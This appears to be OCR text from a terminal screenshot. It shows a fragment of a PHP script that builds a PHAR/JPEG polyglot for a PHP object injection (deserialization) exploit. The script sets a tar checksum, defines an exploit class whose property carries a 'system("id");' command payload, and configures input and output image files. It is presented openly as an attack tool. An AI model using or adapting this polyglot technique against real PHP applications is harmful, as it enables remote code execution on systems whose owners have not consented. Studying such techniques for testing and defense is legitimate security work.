 asset@asset:~/BurpSuiteProfessional/phar-jpg-polyglot
File Actions Edit View Help
// embed checksum
$oct = sprintf("%07o", $chksum);
$contents = substr($contents, 0, 148) . $oct . substr($contents, 155);
return $contents;
}
// pop exploit class
class PHPObjectInjection {}
$object = new PHPObjectInjection;
$object->inject = 'system("id");';
$object->out = 'Hallo World';
// config for jpg
$tempname = 'temp.tar.phar'; // make it tar
$jpeg = file_get_contents('in.jpg');
$outfile = 'out.jpg';
38,27 59%